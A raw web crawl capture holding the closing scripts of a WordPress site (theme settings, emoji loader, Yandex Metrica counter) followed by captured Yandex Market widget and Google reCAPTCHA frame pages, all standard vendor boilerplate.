id="jquery-masonry-js"></script> <script type="text/javascript" id="johannes-main-js-extra">/* <![CDATA[ */
var johannes_js_settings = {"rtl_mode":"","header_sticky":"","header_sticky_offset":"300","header_sticky_up":"","popup":"1","go_to_top":"1","grid":{"column":50,"gutter":{"xs":15,"sm":15,"md":30,"lg":30,"xl":48},"breakpoint":{"xs":0,"sm":374,"md":600,"lg":900,"xl":1128}}};
//# sourceURL=johannes-main-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_037e68f2f5dbf204e0d06cd7aa2c3c00.js?ver=1.3.2" id="johannes-main-js"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-includes/js/comment-reply.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/cache/autoptimize/js/autoptimize_single_a91dcbb696a094d52a957e32f5220b05.js?ver=1.3" id="meks_ess-main-js"></script> <script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */</script> <script type="text/javascript" src="https://klkfavorit.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klkfavorit.ru/wp-includes/js/wp-emoji-release.min.js?ver=06bd6cc132c64a94c85517a3c3ec1070"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klkfavorit.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(65367757, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script> <noscript><div><img src="https://mc.yandex.ru/watch/65367757" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 492
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="vS+VAThwOdWNswoWH0AEvw=="></script>

                <script type="text/javascript" nonce="vS+VAThwOdWNswoWH0AEvw==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769024487437\u002Fb88f3ed7e3a0a153ae352c1ceb480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tpQlmClXuxPjRL-1A69nBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024488848');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>